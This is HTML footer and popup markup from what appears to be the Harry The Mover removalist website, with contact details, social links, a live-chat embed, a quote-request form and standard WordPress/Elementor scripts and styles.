				<div class="elementor-element elementor-element-021d955 elementor-widget elementor-widget-heading" data-id="021d955" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Get in Touch
</h2>				</div>
				<div class="elementor-element elementor-element-9eaeef5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9eaeef5" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+611800318026">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone1"></i>						</span>
										<span class="elementor-icon-list-text">1800 318 026</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+61492001001">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone1"></i>						</span>
										<span class="elementor-icon-list-text">+61 492 001 001</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://api.whatsapp.com/send?phone=61492001001&#038;text=Welcome%20To%20Harry%20The%20Mover">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+61 492 001 001</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@harrythemover.com.au">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-email"></i>						</span>
										<span class="elementor-icon-list-text">info@harrythemover.com.au</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@harrythemover.com.au">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">88 Palmers Rd, Williams Landing, Melbourne, VIC 3027, Australia</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-8a708ec elementor-widget elementor-widget-heading" data-id="8a708ec" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Follow Us On:
</h2>				</div>
				<div class="elementor-element elementor-element-dff814e e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="dff814e" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a26daf2" href="https://www.facebook.com/harrythemover/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a7762bb" href="https://www.linkedin.com/company/harrythemover" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-3216206" href="https://instagram.com/harrythemoverofficial" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-334ed02" href="https://www.pinterest.com.au/harrythemover/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-01bc1d4" href="https://www.youtube.com/@harrythemover" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-502ee5b e-flex e-con-boxed e-con e-parent" data-id="502ee5b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-067332c elementor-widget elementor-widget-text-editor" data-id="067332c" data-element_type="widget" data-widget_type="text-editor.default">
									<p>© Copyright 2026. All Rights Reserved by Harry The Mover | ABN: <span data-sheets-root="1">41631343925</span></p>								</div>
					</div>
				</div>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--Start of Tawk.to Script-->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/694052d618f23b1985eda9ca/1jchk75p5';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--><div 
	id="pum-1635" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1635"
	class="pum pum-overlay pum-theme-1629 pum-theme-hello-box popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:1635,&quot;slug&quot;:&quot;get-in-touch&quot;,&quot;theme_id&quot;:1629,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="af50600c013a018fecc1fa52fed8d045" id="popmake-1635" class="pum-container popmake theme-1629">

				
							<div data-rocket-location-hash="feaec22ac090d7fdd8b20457147f23c9" id="pum_popup_title_1635" class="pum-title popmake-title">
				Get A Free Quote			</div>
		
		
				<div data-rocket-location-hash="767e6f29688a69d04c764feabb3f5e55" class="pum-content popmake-content" tabindex="0">
			<style id="wpforms-css-vars-388">
				#wpforms-388 {
				--wpforms-container-padding: 0px;
--wpforms-container-border-width: 1px;
--wpforms-container-border-radius: 3px;
--wpforms-background-color: rgba(0, 0, 0, 0);
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;
			}
			</style><div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-388"><form id="wpforms-form-388" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="388" method="post" enctype="multipart/form-data" action="/ways-of-reusing-recycling-disposing-boxes-after-moving/" data-token="11d861a9282a64d345ecee1c4fd1a3b8" data-token-time="1769182208"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div id="wpforms-error-noscript" style="display: none;">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container"><div id="wpforms-388-field_1-container" class="wpforms-field wpforms-field-name wpforms-one-half wpforms-first" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_1" aria-hidden="false">Name <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-388-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="Name" aria-errormessage="wpforms-388-field_1-error" required></div><div id="wpforms-388-field_2-container" class="wpforms-field wpforms-field-email wpforms-one-half" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_2" aria-hidden="false">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-388-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" placeholder="Email" spellcheck="false" aria-errormessage="wpforms-388-field_2-error" required></div><div id="wpforms-388-field_10-container" class="wpforms-field wpforms-field-number wpforms-one-half wpforms-first" data-field-id="10"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_10" aria-hidden="false">Mobile Numbers <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="number" id="wpforms-388-field_10" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][10]" placeholder="Enter Mobile" step="any" aria-errormessage="wpforms-388-field_10-error" required></div><div id="wpforms-388-field_4-container" class="wpforms-field wpforms-field-text wpforms-one-half" data-field-id="4"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_4" aria-hidden="false">Date &amp; Time <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-388-field_4" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][4]" placeholder="Date (DD/MM/YYYY)" aria-errormessage="wpforms-388-field_4-error" required></div><div id="wpforms-388-field_5-container" class="wpforms-field wpforms-field-text wpforms-one-half wpforms-first" data-field-id="5"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_5" aria-hidden="false">From Suburb <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-388-field_5" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][5]" placeholder="From Suburb" aria-errormessage="wpforms-388-field_5-error" required></div><div id="wpforms-388-field_6-container" class="wpforms-field wpforms-field-text wpforms-one-half" data-field-id="6"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_6" aria-hidden="false">To Suburb <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-388-field_6" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][6]" placeholder="To Suburb" aria-errormessage="wpforms-388-field_6-error" required></div><div id="wpforms-388-field_7-container" class="wpforms-field wpforms-field-select wpforms-one-half wpforms-first wpforms-field-select-style-classic" data-field-id="7"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_7" aria-hidden="false">Type of Move <span class="wpforms-required-label" aria-hidden="true">*</span></label><select id="wpforms-388-field_7" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][7]" required="required"><option value="" class="placeholder" disabled  selected='selected'>Type of Move</option><option value="Apartment Move"  class="choice-1 depth-1"  >Apartment Move</option><option value="House Move"  class="choice-2 depth-1"  >House Move</option><option value="Commercial/Office Move"  class="choice-3 depth-1"  >Commercial/Office Move</option><option value="Interstate"  class="choice-4 depth-1"  >Interstate</option><option value="Local"  class="choice-5 depth-1"  >Local</option></select></div>		<div id="wpforms-388-field_3-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="3"
			>
			<label class="wpforms-field-label" for="wpforms-388-field_3" >Mobile To Email</label>
			<input type="text" id="wpforms-388-field_3" class="wpforms-field-medium" name="wpforms[fields][3]" >
		</div>
		<div id="wpforms-388-field_8-container" class="wpforms-field wpforms-field-select wpforms-one-half wpforms-field-select-style-classic" data-field-id="8"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_8" aria-hidden="false">Need  End of  lease Cleaning? <span class="wpforms-required-label" aria-hidden="true">*</span></label><select id="wpforms-388-field_8" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][8]" required="required"><option value="" class="placeholder" disabled  selected='selected'>Need  End of  lease Cleaning?</option><option value="Yes"  class="choice-1 depth-1"  >Yes</option><option value="No"  class="choice-2 depth-1"  >No</option></select></div><div id="wpforms-388-field_9-container" class="wpforms-field wpforms-field-checkbox" data-field-id="9"><fieldset><legend class="wpforms-field-label wpforms-label-hide" aria-hidden="false">Checkboxes <span class="wpforms-required-label" aria-hidden="true">*</span></legend><ul id="wpforms-388-field_9" class="wpforms-field-required"><li class="choice-1 depth-1"><input type="checkbox" id="wpforms-388-field_9_1" name="wpforms[fields][9][]" value="By checking this, your agree to&lt;a href=&quot;https://harrythemover.com.au/terms-conditions/&quot; target=&quot;_blank&quot;&gt;Terms &amp; Conditions&lt;/a&gt; and &lt;a href=&quot;#&quot; target=&quot;_blank&quot;&gt;TCPA&lt;/a&gt;" aria-errormessage="wpforms-388-field_9_1-error" required ><label class="wpforms-field-label-inline" for="wpforms-388-field_9_1">By checking this, your agree to<a href="https://harrythemover.com.au/terms-conditions/" target="_blank">Terms &amp; Conditions</a> and <a href="#" target="_blank">TCPA</a></label></li></ul></fieldset></div><script type="rocketlazyloadscript">
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-388-field_3-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-388-field_3-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-388-field_3-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-v3" ><input type="hidden" name="wpforms[recaptcha]" value=""></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="388"><input type="hidden" name="page_title" value="Ways of Reusing, Recycling &amp; Disposing Moving Boxes &#8211; Harry THe Mover"><input type="hidden" name="page_url" value="https://www.harrythemover.com.au/ways-of-reusing-recycling-disposing-boxes-after-moving/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="12683"><input type="hidden" name="wpforms[post_id]" value="12683"><button type="submit" name="wpforms[submit]" id="wpforms-submit-388" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Get Free Quote" aria-live="assertive" value="wpforms-submit">Get Free Quote</button><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2026%2026'%3E%3C/svg%3E" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading" data-lazy-src="https://www.harrythemover.com.au/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg"><noscript><img src="https://www.harrythemover.com.au/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></noscript></div></form></div>  <!-- .wpforms-container -->
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<script>document.body.classList.remove("no-js");</script>	<script type="rocketlazyloadscript">
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
				<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-icon-list-css' href='https://www.harrythemover.com.au/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.harrythemover.com.au/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.harrythemover.com.au/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='wpforms-modern-full-css' href='https://www.harrythemover.com.au/wp-content/plugins/wpforms-lite/assets/css/frontend/modern/wpforms-full.min.css?ver=1.9.8.7' media='all' />
<style id='wpforms-modern-full-inline-css'>
:root {
				--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;
			}
/*# sourceURL=wpforms-modern-full-inline-css */
</style>
<script src="https://www.harrythemover.com.au/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"e_pro_free_trial_popup":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.harrythemover.com.au\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.harrythemover.com.au\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.harrythemover.com.au\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5b569630ea"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12683,"title":"Ways%20Of%20Reusing%2C%20Recycling%20%26%20Disposing%20Moving%20Boxes%20-%20Harry%20THe%20Mover%20-%20Harry%20The%20Mover","excerpt":"","featuredImage":"https:\/\/www.harrythemover.com.au\/wp-content\/uploads\/2026\/01\/Disposing-Boxes-After-Moving-1024x379.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
